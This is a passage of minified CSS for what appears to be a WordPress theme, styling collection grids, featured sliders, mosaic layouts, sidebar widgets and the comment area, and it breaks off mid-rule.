(min-width:768px){.g1-collection-masonry .g1-collection-item{width:33.33333%;padding-left:10px;padding-right:10px}.g1-collection-masonry .g1-collection-item>*{margin-bottom:20px}}@media only screen and (min-width:1025px){.g1-collection-masonry .g1-collection-item{width:25%}}@media only screen and (min-width:1280px){.g1-collection-masonry .g1-collection-item{width:20%}}@media only screen and (min-width:2000px){.g1-collection-masonry .g1-collection-item{width:16.66667%}}@media only screen and (min-width:3000px){.g1-collection-masonry .g1-collection-item{width:12.5%}}@media only screen and (min-width:4000px){.g1-collection-masonry .g1-collection-item{width:10%}}.g1-featured-row{margin-bottom:10px;border-width:0 0 1px;border-style:solid;border-color:#e6e6e6}.g1-featured-row>.g1-row-inner{max-width:1182px}.g1-featured{position:relative;margin-left:-10px;margin-right:-10px;overflow-x:hidden}@media only screen and (min-width:1183px){.g1-featured{margin-left:auto;margin-right:auto}}.g1-featured-arrow{display:block;overflow:hidden;width:20px;position:absolute;z-index:1;left:0;right:auto;top:0;bottom:0;text-indent:100%;text-align:center;white-space:nowrap;background-color:#333;background-color:rgba(0,0,0,.666);color:#fff;opacity:0;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-featured-arrow:before{display:block;margin-top:-.5em;position:absolute;left:0;right:0;top:50%;bottom:0;font:18px/1 bimber;text-indent:0;content:""}.g1-featured-arrow-next{right:0;left:auto}.g1-featured-arrow-next:before{content:""}.g1-hoverable .g1-featured:hover .g1-featured-arrow{opacity:1;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-hoverable .g1-featured-viewport-start:hover .g1-featured-arrow-prev{display:none}.g1-hoverable .g1-featured-viewport-end:hover .g1-featured-arrow-next{display:none}.g1-hoverable .g1-featured-viewport-no-overflow:hover .g1-featured-arrow-prev{display:none}.g1-hoverable .g1-featured-viewport-no-overflow:hover .g1-featured-arrow-next{display:none}.g1-featured-title{overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:.75em 0}.g1-featured-fade{display:block;visibility:visible;position:absolute;top:0;left:0;right:auto;width:20px;height:100%;opacity:1;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out;background-image:-owg-linear-gradient(to left,transparent,rgba(0,0,0,.333));background-image:-webkit-linear-gradient(to left,transparent,rgba(0,0,0,.333));background-image:-moz-linear-gradient(to left,transparent,rgba(0,0,0,.333));background-image:-o-linear-gradient(to left,transparent,rgba(0,0,0,.333));background-image:linear-gradient(to left,transparent,rgba(0,0,0,.333))}.g1-featured-fade-after{right:0;left:auto;background-image:-owg-linear-gradient(to right,transparent,rgba(0,0,0,.333));background-image:-webkit-linear-gradient(to right,transparent,rgba(0,0,0,.333));background-image:-moz-linear-gradient(to right,transparent,rgba(0,0,0,.333));background-image:-o-linear-gradient(to right,transparent,rgba(0,0,0,.333));background-image:linear-gradient(to right,transparent,rgba(0,0,0,.333))}.g1-featured-viewport-start .g1-featured-fade-before{opacity:0}.g1-featured-viewport-end .g1-featured-fade-after{opacity:0}@media only screen and (min-width:720px){.g1-featured-fade{width:40px}}.g1-hoverable .g1-featured-fade{display:none}@media only screen and (min-width:1141px){.g1-featured .g1-featured-fade{display:none}}.g1-featured-items{position:relative;margin:0 auto;list-style:none;overflow-y:hidden;overflow-x:auto;-ms-overflow-x:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0;letter-spacing:normal}@media (hover:hover){.g1-featured-items{overflow-x:hidden}}.g1-featured-item{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:192px;margin:0;vertical-align:top;font-size:1rem;white-space:normal}.g1-featured-5 .g1-featured-item{width:230.4px}.g1-featured-4 .g1-featured-item{width:288px}.g1-featured-3 .g1-featured-item{width:384px}.g1-featured-item+.g1-featured-item>.entry-tpl-listxs{margin-left:60px}.g1-featured-with-gutter .g1-featured-items{padding:3px 0;margin:0 -3px}.g1-featured-with-gutter .g1-featured-item{padding:3px}.g1-featured-no-results{margin-top:22px;margin-top:1.5rem}.g1-featured-5 .entry-tpl-gridxs{width:230px}.g1-featured-4 .entry-tpl-gridxs{width:288px}.g1-featured-ratio-1-1 .entry-tpl-gridxs .g1-frame-inner{padding-bottom:100%!important}.g1-featured-ratio-1-1 .entry-tpl-gridxs .g1-frame-inner img{height:192px}.g1-featured-ratio-2-1 .entry-tpl-gridxs .g1-frame-inner{padding-bottom:50%!important}.g1-featured-ratio-2-1 .entry-tpl-gridxs .g1-frame-inner img{height:192px/2}.g1-featured-ratio-16-9 .entry-tpl-gridxs .g1-frame-inner{padding-bottom:56.25%!important}.g1-featured-ratio-16-9 .entry-tpl-gridxs .g1-frame-inner img{height:108px}.g1-featured-ratio-4-3 .entry-tpl-gridxs .g1-frame-inner{padding-bottom:75%!important}.g1-featured-ratio-4-3 .entry-tpl-gridxs .g1-frame-inner img{height:144px}.g1-featured-items-bunchy .g1-featured-row{width:100%;background-color:#000}.g1-featured-items-bunchy .g1-featured-title{overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:.75em 0}.g1-featured-items-bunchy .g1-featured-items{position:relative;margin:0 auto;list-style:none;white-space:normal;font-size:0;letter-spacing:normal}.g1-featured-items-bunchy .g1-featured-item{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;vertical-align:top;font-size:1rem;white-space:normal}@media only screen and (min-width:481px){.g1-featured-items-bunchy .g1-featured-item{width:33.33333%}.g1-featured-items-bunchy.g1-featured-items-bunchy-4 .g1-featured-item{width:50%}.g1-featured-items-bunchy .g1-featured-item{display:inline-block}}@media only screen and (min-width:801px){.g1-featured-items-bunchy .g1-featured-items{white-space:nowrap}.g1-featured-items-bunchy .g1-featured-item{width:33.33333%}.g1-featured-items-bunchy.g1-featured-items-bunchy-4 .g1-featured-item{width:25%}}.g1-featured-items-bunchy .g1-featured-no-results{margin-top:22px;margin-top:1.5rem}.g1-featured-items-bunchy .entry-tpl-tile{position:relative;background:#000;margin-bottom:0}.g1-featured-items-bunchy .entry-tpl-tile .entry-badge{position:absolute;left:0;right:auto;top:0}.g1-featured-items-bunchy .entry-tpl-tile .entry-featured-media{position:relative;width:100%;margin:0;background-repeat:no-repeat;background-size:cover;opacity:.8}.g1-featured-items-bunchy .entry-tpl-tile .entry-before-title{margin-bottom:.5rem}.g1-featured-items-bunchy .entry-tpl-tile .entry-title{margin-bottom:0;font-weight:700}.g1-featured-items-bunchy .entry-tpl-tile .entry-categories{display:inline-block}.g1-featured-items-bunchy .entry-tpl-tile .entry-header{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:auto;bottom:0;width:100%;padding:30px 10px 15px 10px;pointer-events:none;background-image:-owg-linear-gradient(to top,rgba(0,0,0,.75) 0,transparent 100%);background-image:-webkit-linear-gradient(to top,rgba(0,0,0,.75) 0,transparent 100%);background-image:-moz-linear-gradient(to top,rgba(0,0,0,.75) 0,transparent 100%);background-image:-o-linear-gradient(to top,rgba(0,0,0,.75) 0,transparent 100%);background-image:linear-gradient(to top,rgba(0,0,0,.75) 0,transparent 100%)}@media only screen and (min-width:1025px){.g1-featured-items-bunchy .entry-tpl-tile .entry-header{padding:30px 30px 10px 30px}}.g1-featured-items-bunchy .entry-tpl-tile-xl .entry-featured-media .g1-frame-inner{padding-bottom:56.25%}.g1-featured-row>.g1-row-inner.g1-featured-full-width{width:100%;max-width:100%;overflow:hidden}.g1-featured-row>.g1-row-inner.g1-featured-full-width .g1-column{padding-left:0;padding-right:0}.g1-featured-row>.g1-row-inner.g1-featured-full-width .g1-featured{margin-left:0;margin-right:0}.archive-featured{width:100%;margin-left:auto;margin-right:auto;position:relative}.archive-featured-row .g1-mosaic{margin-bottom:0}.archive-featured .archive-featured-title{overflow:visible;margin-bottom:0;position:absolute;z-index:1;left:30px;right:auto;top:15px}.archive-featured .archive-featured-title strong{padding:10px 10px;display:block;background-color:#f2f2f2}.archive-featured-with-gutter .archive-featured-title{left:36px;top:21px}@media only screen and (min-width:709px){.archive-featured.g1-row .archive-featured-title{position:absolute;z-index:1;left:45px;right:auto;top:-20px}.archive-featured.g1-row .archive-featured-title strong{display:table-caption;padding:20px 20px;position:absolute;left:0;top:0;text-align:center}}@media only screen and (max-width:800px){.archive-featured.g1-row .archive-featured-title{margin-left:-10px;margin-right:-10px}}.archive-featured-with-title>.g1-row-inner{padding-top:30px}.g1-mosaic{position:relative}.g1-mosaic:after{display:table;clear:both;content:""}.g1-mosaic .entry-tpl-tile{margin-bottom:0}.g1-mosaic-item{position:relative}.g1-mosaic-item>article{position:absolute;left:0;right:0;top:0;bottom:0}.g1-mosaic-item>article>.entry-featured-media{position:absolute;left:0;right:0;top:0;bottom:0}.g1-mosaic-item>article>.entry-featured-media>.g1-frame{position:absolute;left:0;right:0;top:0;bottom:0}.g1-mosaic-item>article>.entry-featured-media img{display:none}.archive-featured-with-gutter .g1-mosaic{padding:3px 0;margin-left:-3px;margin-right:-3px}.archive-featured-with-gutter .g1-mosaic-item>article{top:3px;bottom:3px}@media only screen and (min-width:601px){.archive-featured-with-gutter .g1-mosaic-item>article{left:3px;right:3px}}.archive-featured .entry-badge-open-list{display:none}.g1-mosaic-1{margin-bottom:1.5rem}.g1-mosaic-1 .g1-mosaic-item{width:100%;height:400px}.archive-featured-bunchy{border-width:0 0 1px;margin-bottom:1.5rem;border-style:solid;border-color:#e6e6e6}.archive-featured-bunchy .archive-featured-row{width:100%;margin-bottom:0;background-color:#474747}.archive-featured-bunchy .archive-featured-header{min-height:0;background:#474747;color:#fff;color:rgba(255,255,255,.666)}.archive-featured-bunchy .archive-featured-header .archive-featured-title{color:#fff}.archive-featured-bunchy .archive-featured-header .g1-column{min-height:0}.archive-featured-bunchy #primary>.archive-body-title:first-child,.archive-featured-bunchy .archive-featured-title{width:1px;height:1px;overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px)}.archive-featured-bunchy .g1-featured-row{width:100%;background-color:#000}.archive-featured-bunchy .g1-featured-title{overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:.75em 0}.archive-featured-bunchy .g1-featured-items{position:relative;margin:0 auto;list-style:none;font-size:0;letter-spacing:normal}.archive-featured-bunchy .g1-featured-item{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;vertical-align:top;font-size:1rem;white-space:normal}@media only screen and (min-width:801px){.archive-featured-bunchy .g1-featured-item{width:33.33333%}}.archive-featured-bunchy .entry-tpl-feat-bunchy{margin:0 0 3rem}.archive-featured-bunchy .entry-tpl-feat-bunchy .snax-bar{margin-bottom:0}.archive-featured-bunchy .entry-tpl-feat-bunchy .snax-bar+.entry-featured-media{margin-top:-10px}.archive-featured-bunchy .entry-tpl-feat-bunchy .entry-flags+.entry-featured-media{margin-top:-60px}.archive-featured-bunchy .entry-tpl-feat-bunchy .entry-flags{margin-bottom:0;z-index:2;position:relative;text-align:right;padding:10px}@media only screen and (max-width:600px){.archive-featured-bunchy .entry-tpl-feat-bunchy .entry-featured-media{margin-left:-10px;margin-right:-10px}}.archive-featured-bunchy .entry-tpl-feat-bunchy .entry-actions{border-width:1px 0 0;border-style:solid;border-color:#e6e6e6}@media only screen and (min-width:1025px){.archive-featured-bunchy .entry-tpl-feat-bunchy>.entry-body{padding-left:120px}.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body:after{display:table;clear:both;content:""}.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body .entry-box{width:100%;float:right}.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body .entry-actions{position:-webkit-sticky;position:sticky;float:left;width:110px;border-width:0;margin-left:-120px;top:10px}}.archive-featured-bunchy .g1-featured-no-results{margin-top:22px;margin-top:1.5rem}@media only screen and (min-width:1025px){.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body:after{display:table;clear:both;content:""}.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body .entry-box{width:100%;float:right}.archive-featured-bunchy .entry-tpl-feat-stickies>.entry-body .entry-actions{position:-webkit-sticky;position:sticky;float:left;width:110px;border-width:0;margin-left:-120px;top:10px}}.g1-mosaic-2-2 .g1-mosaic-item{width:100%;height:400px}@media only screen and (min-width:801px){.g1-mosaic-2-2 .g1-mosaic-item{float:left;width:50%;height:400px}}.g1-mosaic-2-4-4 .g1-mosaic-item{width:100%;height:400px}@media only screen and (min-width:601px){.g1-mosaic-2-4-4 .g1-mosaic-item{float:left;width:50%;height:400px}.g1-mosaic-2-4-4 .g1-mosaic-item-1{width:100%}}@media only screen and (min-width:801px){.g1-mosaic-2-4-4 .g1-mosaic-item{width:25%;height:400px}.g1-mosaic-2-4-4 .g1-mosaic-item-1{width:50%}}.g1-mosaic-3-3-3 .g1-mosaic-item{width:100%;height:400px}@media only screen and (min-width:801px){.g1-mosaic-3-3-3{height:400px}.g1-mosaic-3-3-3 .g1-mosaic-item{float:left;width:33.33333%;height:100%}}.g1-mosaic-2of3-3v-3v .g1-mosaic-item{height:400px;float:left;width:100%}@media only screen and (min-width:601px){.g1-mosaic-2of3-3v-3v .g1-mosaic-item{height:400px;width:50%}.g1-mosaic-2of3-3v-3v .g1-mosaic-item-1{width:100%}}@media only screen and (min-width:1025px){.g1-mosaic-2of3-3v-3v{height:400px;overflow:hidden}.archive-featured-stretched .g1-mosaic-2of3-3v-3v{height:500px}.g1-mosaic-2of3-3v-3v .g1-mosaic-item{float:left;height:50%;width:33.33333%}.g1-mosaic-2of3-3v-3v .g1-mosaic-item-1{height:100%;width:66.66667%}}.g1-mosaic-4-4-4-4 .g1-mosaic-item{width:100%;height:400px}@media only screen and (min-width:601px){.g1-mosaic-4-4-4-4 .g1-mosaic-item{float:left;width:50%;height:400px}}@media only screen and (min-width:801px){.g1-mosaic-4-4-4-4 .g1-mosaic-item{float:left;width:25%;height:400px}}.g1-mosaic-3-3v-3v-3v-3v{overflow:hidden}.g1-mosaic-3-3v-3v-3v-3v:after{display:table;clear:both;content:""}.g1-mosaic-3-3v-3v-3v-3v .g1-mosaic-item{width:100%;height:230px}@media only screen and (min-width:601px){.g1-mosaic-3-3v-3v-3v-3v .g1-mosaic-item{float:left;width:50%;height:230px}.g1-mosaic-3-3v-3v-3v-3v .g1-mosaic-item-1{height:460px;width:100%}}@media only screen and (min-width:801px){.g1-mosaic-3-3v-3v-3v-3v{height:460px}.g1-mosaic-3-3v-3v-3v-3v .g1-mosaic-item{width:33.33333%;height:50%}.g1-mosaic-3-3v-3v-3v-3v .g1-mosaic-item-1{height:100%}}.entry-tpl-grid-module{position:relative;width:100%;margin-bottom:30px}.entry-tpl-grid-module .entry-featured-media{margin-bottom:0}.entry-tpl-grid-module .entry-flags{padding:0 10px;margin-bottom:10px;position:absolute;z-index:3;top:-10px;left:0;right:auto}.entry-tpl-grid-module .entry-flags:first-child{position:relative}.entry-tpl-grid-module .entry-header{position:relative}.entry-tpl-grid-module .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0}.entry-tpl-grid-module .entry-before-title .entry-categories,.entry-tpl-grid-module .entry-before-title .entry-categories-inner{display:inline;float:none;clear:none;vertical-align:middle}.entry-tpl-grid-module .entry-featured-media~.entry-body .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;bottom:100%}.entry-tpl-grid-module .entry-stats{display:inline-block;margin-top:0;margin-bottom:0}.entry-tpl-grid-module .entry-categories{display:inline-block;margin-top:0;margin-bottom:0;font-size:0}.entry-tpl-grid-module .entry-title{padding-top:.75em;margin-bottom:.75em}.entry-tpl-grid-module .g1-button{float:right;margin-bottom:15px}.entry-tpl-grid-module-l{position:relative;width:100%;margin-bottom:30px}.entry-tpl-grid-module-l .entry-featured-media{margin-bottom:0}.entry-tpl-grid-module-l .entry-flags{padding:0 10px;margin-bottom:10px;position:absolute;z-index:3;top:-10px;left:0;right:auto}.entry-tpl-grid-module-l .entry-flags:first-child{position:relative}.entry-tpl-grid-module-l .entry-header{position:relative}.entry-tpl-grid-module-l .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:0}.entry-tpl-grid-module-l .entry-before-title .entry-categories,.entry-tpl-grid-module-l .entry-before-title .entry-categories-inner{display:inline;float:none;clear:none;vertical-align:middle}.entry-tpl-grid-module-l .entry-featured-media~.entry-body .entry-before-title{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;left:0;right:0;bottom:100%}.entry-tpl-grid-module-l .entry-stats{display:inline-block;margin-top:0;margin-bottom:0}.entry-tpl-grid-module-l .entry-categories{display:inline-block;margin-top:0;margin-bottom:0;font-size:0}.entry-tpl-grid-module-l .entry-title{padding-top:.75em;margin-bottom:.75em}.entry-tpl-grid-module-l .g1-button{float:right;margin-bottom:15px}.g1-module-01 .g1-module-item{width:100%}@media only screen and (min-width:481px) and (max-width:800px){.g1-module-01 .g1-module-column{display:flex}.g1-module-01 .g1-module-item{width:50%}.g1-module-01 .g1-module-item-1{width:100%}.g1-module-01 .g1-module-item-2,.g1-module-01 .g1-module-item-4{padding-right:15px}.g1-module-01 .g1-module-item-3,.g1-module-01 .g1-module-item-5{padding-left:15px}}@media only screen and (min-width:801px){.g1-module-01{display:flex}.g1-module-01 .g1-module-column{width:25%}.g1-module-01 .g1-module-column:nth-child(2){padding-right:30px}.g1-module-01 .g1-module-column:nth-child(3){-webkit-order:3;-ms-flex-order:3;order:3;padding-left:30px}.g1-module-01 .g1-module-column:nth-child(3) .entry-tpl-grid-module{float:right}.g1-module-01 .g1-module-item-1{width:50%;-webkit-order:2;-ms-flex-order:2;order:2}.g1-module-01 .g1-module-item-1 .entry-body{position:absolute;bottom:0;background:#fff;width:calc(100% - 30px)}}.todo-music .archive-featured-title{display:inline-block;position:absolute;top:0;left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.todo-music .entry-tpl-tile{height:460px;margin-bottom:0}.todo-music .entry-tpl-tile>.entry-header{padding-bottom:80px;text-align:center}.todo-music .entry-tpl-tile .entry-before-title{max-width:758px;margin-left:auto;margin-right:auto}.todo-music .entry-tpl-tile .entry-title{max-width:600px;margin-left:auto;margin-right:auto}.todo-music .entry-tpl-tile>.entry-featured-media{position:absolute;left:0;right:0;top:0;bottom:0}.todo-music .entry-tpl-tile>.entry-featured-media .g1-frame{position:absolute;left:0;right:0;top:0;bottom:0}.todo-music .entry-tpl-tile>.entry-featured-media img{display:none}.todo-music .g1-collection{margin-top:-40px;position:relative;z-index:2}.todo-music .g1-collection-items{margin-bottom:0}.todo-music .entry-tpl-grid .entry-featured-media{background-color:#f2f2f2}.todo-fashion{margin-bottom:30px}.todo-fashion .entry-tpl-tile{height:500px;margin-bottom:0}.todo-fashion .entry-tpl-tile>.entry-featured-media{position:absolute;left:0;right:0;top:0;bottom:0}.todo-fashion .entry-tpl-tile>.entry-featured-media .g1-frame{position:absolute;left:0;right:0;top:0;bottom:0}.todo-fashion .entry-tpl-tile>.entry-featured-media img{display:none}.todo-fashion-items{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.todo-fashion-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.todo-fashion-item:nth-child(2) .entry-stats,.todo-fashion-item:nth-child(3) .entry-stats{padding-left:20px}.todo-fashion-item:nth-child(2) .entry-title,.todo-fashion-item:nth-child(3) .entry-title{padding-left:20px;padding-right:20px}@media only screen and (min-width:601px){.todo-fashion-item{width:50%}.todo-fashion-item:first-child{width:100%}}.archive-featured-with-gutter .todo-fashion-items{margin:0 -3px}.archive-featured-with-gutter .todo-fashion-item{padding:0 3px}@media only screen and (max-width:800px){.archive-featured-with-gutter .todo-fashion-item{padding-bottom:6px}}@media only screen and (min-width:801px){.todo-fashion-item:nth-child(1){-webkit-order:2;-ms-flex-order:2;order:2;width:33.33333%}.todo-fashion-item:nth-child(2){-webkit-order:1;-ms-flex-order:1;order:1;width:33.33333%}.todo-fashion-item:nth-child(3){-webkit-order:3;-ms-flex-order:3;order:3;width:33.33333%}}@media only screen and (min-width:1025px){.todo-fashion-item:nth-child(2) .entry-stats,.todo-fashion-item:nth-child(3) .entry-stats{padding-left:30px}.todo-fashion-item:nth-child(2) .entry-title,.todo-fashion-item:nth-child(3) .entry-title{padding-left:30px;padding-right:30px}}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}button.flickity-prev-next-button{display:block;width:40px;padding:0;border-width:0;position:absolute;top:50%;line-height:40px;text-align:center;cursor:pointer;border-radius:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);box-shadow:0 3px 6px -3px rgba(0,0,0,.333);background:rgba(255,255,255,.666);color:#000}button.flickity-prev-next-button:hover{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);background:#000;color:#fff}button.flickity-prev-next-button:before{display:block;font:32px/40px bimber}button.flickity-prev-next-button svg{display:none}button.flickity-prev-next-button.previous{left:0;right:auto}button.flickity-prev-next-button.previous:before{content:""}button.flickity-prev-next-button.next{right:0;left:auto}button.flickity-prev-next-button.next:before{content:""}button.flickity-prev-next-button:disabled{display:none;opacity:0;cursor:auto}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}#secondary .widget,#tertiary .widget{margin-bottom:3rem}.g1-links ul,.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_pages ul{margin:0;padding:0;list-style:none}.g1-links ul a,.widget_archive ul a,.widget_categories ul a,.widget_meta ul a,.widget_pages ul a{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;position:relative;color:inherit}.g1-links ul a:before,.widget_archive ul a:before,.widget_categories ul a:before,.widget_meta ul a:before,.widget_pages ul a:before{margin-right:6px;vertical-align:middle;font-size:16px;font-family:bimber;content:"\e00b"}.g1-links ul a:after,.widget_archive ul a:after,.widget_categories ul a:after,.widget_meta ul a:after,.widget_pages ul a:after{display:table;clear:both;content:""}.g1-links ul a .g1-meta,.widget_archive ul a .g1-meta,.widget_categories ul a .g1-meta,.widget_meta ul a .g1-meta,.widget_pages ul a .g1-meta{float:right;line-height:inherit;opacity:.666}.g1-links ul a:hover,.widget_archive ul a:hover,.widget_categories ul a:hover,.widget_meta ul a:hover,.widget_pages ul a:hover{color:#000}.g1-links>ul,.widget_archive>ul,.widget_categories>ul,.widget_meta>ul,.widget_pages>ul{margin-bottom:1.5rem}.g1-links ul ul,.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_pages ul ul{margin-top:.75em;margin-bottom:.75em}.g1-links ul ul a,.widget_archive ul ul a,.widget_categories ul ul a,.widget_meta ul ul a,.widget_pages ul ul a{padding-left:20px}.g1-links ul ul ul a,.widget_archive ul ul ul a,.widget_categories ul ul ul a,.widget_meta ul ul ul a,.widget_pages ul ul ul a{padding-left:40px}.widget_recent_entries ul{margin-left:0;margin-right:0;list-style:none}.widget_recent_entries li{margin-bottom:.666em;font-size:15px;line-height:20px}.widget_recent_entries li>a{color:#333}.widget_recent_entries li>a:hover{color:#ff0036}.widget_recent_entries li>.post-date{display:block;font-size:13px;font-family:Poppins,Roboto,sans-serif;color:#999}#wp-calendar{table-layout:fixed;position:relative;max-width:350px;width:100%;border-top-width:3px;border-style:solid}#wp-calendar caption{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 45px .375rem 0;text-align:left}#wp-calendar table{width:100%}#wp-calendar th{padding-top:.75em;padding-bottom:.75em;text-align:center}#wp-calendar td{padding-top:.75em;padding-bottom:.75em;text-align:center}#wp-calendar tbody td{border-width:1px;border-style:solid;border-color:#e6e6e6}#wp-calendar tfoot{position:absolute;right:0;left:auto;top:0;width:40px;height:1.5em}#wp-calendar tfoot td{border:none}#wp-calendar #prev{display:block;position:absolute;left:0;right:auto;top:0;width:50%;height:100%;font-size:0}#wp-calendar #prev>a,#wp-calendar #prev>span{display:block;width:100%;height:100%}#wp-calendar #prev>a:before,#wp-calendar #prev>span:before{display:block;position:absolute;top:50%;width:100%;margin-top:-.5em;text-align:left;font:21px/1 bimber;content:""}#wp-calendar #prev>span{opacity:.2}#wp-calendar #next{display:block;position:absolute;right:0;left:auto;top:0;width:50%;height:100%;font-size:0}#wp-calendar #next>a,#wp-calendar #next>span{display:block;width:100%;height:100%}#wp-calendar #next>a:before,#wp-calendar #next>span:before{display:block;position:absolute;top:50%;width:100%;margin-top:-.5em;text-align:right;font:21px/1 bimber;content:""}#wp-calendar #next>span{opacity:.2}.tagcloud{margin-bottom:1.5rem;font-size:0}.tagcloud>a{display:inline-block;padding:5px 9px 4px;margin:0 6px 6px 0;position:relative;vertical-align:top;font-size:13px!important;line-height:1.125;font-family:Poppins,Roboto,sans-serif;font-weight:400;color:inherit}.tagcloud>a:before{margin-right:.25em;content:"#"}.tagcloud>a:after{display:block;position:absolute;left:0;right:0;top:0;bottom:0;border-width:1px;border-style:solid;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px;content:"";background-color:currentColor;opacity:.1666;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.tagcloud>a:hover:after{border-color:currentColor;background-color:transparent;opacity:.99}ul#recentcomments{margin-left:0;margin-right:0;list-style:none}ul#recentcomments li.recentcomments{position:relative;margin-bottom:1em;padding-left:20px}@media only screen and (min-width:1025px){ul#recentcomments li.recentcomments{padding-left:30px}}ul#recentcomments li.recentcomments:before{position:absolute;left:0;right:auto;top:0;font-size:16px;font-family:bimber;font-weight:400;vertical-align:middle;content:"\e010";opacity:.333}ul#recentcomments li.recentcomments .comment-author-link{font-size:13px;font-family:Poppins,Roboto,sans-serif}ul#recentcomments li.recentcomments>a{display:block;font-size:1rem;font-size:15px;line-height:20px;color:inherit}.widget_archive select,.widget_categories select{width:100%}.widget_rss ul{margin-left:0;list-style:none}.widget_rss ul li{margin-bottom:1.5rem}.widget_rss ul li a.rsswidget{display:block;margin-bottom:.25em;font-size:1.17em;line-height:1.125}.widget_rss ul li .rssSummary{margin-bottom:.75em}.widget_rss ul li .rss-date,.widget_rss ul li .rssSummary+cite{display:block;margin-bottom:.75em;font:13px/1.125 Poppins,Roboto,sans-serif;opacity:.666}#secondary .widget>header,#tertiary .widget>header{overflow:hidden;text-align:center}#secondary .widget>header .widgettitle,#tertiary .widget>header .widgettitle{display:inline-block;padding:0 20px;position:relative}#secondary .widget>header .widgettitle:before,#tertiary .widget>header .widgettitle:before{display:block;width:500px;height:0;border-width:1px 0 0;position:absolute;right:100%;left:auto;top:50%;border-style:solid;content:"";opacity:.1667}#secondary .widget>header .widgettitle:after,#tertiary .widget>header .widgettitle:after{display:block;width:500px;height:0;border-width:1px 0 0;position:absolute;left:100%;right:auto;top:50%;border-style:solid;content:"";opacity:.1}.widget_adace_patreon .g1-box-inner{text-align:center}.widget_adace_patreon .g1-button{display:block;text-align:center}.g1-youtube-channel{text-align:center}.g1-youtube-video{margin-bottom:10px}.g1-youtube-video a{display:block;position:relative}.g1-youtube-video a:after{display:inline-block;position:absolute;z-index:2;left:50%;right:auto;top:50%;margin:-.5em 0 0 -.5em;font-size:70px;line-height:1;font-family:g1-socials;font-style:normal;content:"\e210";color:#fff;text-shadow:0 10px 20px rgba(0,0,0,.2)}.g1-youtube-video img{display:block}.g1-youtube-channel-name,.g1-youtube-video-title{margin-bottom:.75rem}.g1-comments{margin:0 auto}.g1-comments .g1-tab .count{display:none}#comments{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto 